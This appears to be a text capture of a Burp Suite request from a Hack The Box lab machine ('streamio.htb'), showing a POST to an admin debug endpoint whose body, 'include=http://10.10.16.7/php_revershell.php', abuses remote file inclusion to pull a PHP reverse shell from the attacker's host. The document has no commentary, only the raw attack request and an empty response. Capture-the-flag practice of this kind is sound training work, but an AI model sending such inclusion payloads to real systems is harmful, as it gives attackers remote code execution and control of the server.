 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=226aam4mjqm5oqod4qbtfn23je
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://streamio.htb
11 Dnt: 1
12 Sec-Gpc: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 include=http://10.10.16.7/php_revershell.php
Response
Pretty Raw Hex Render \n
1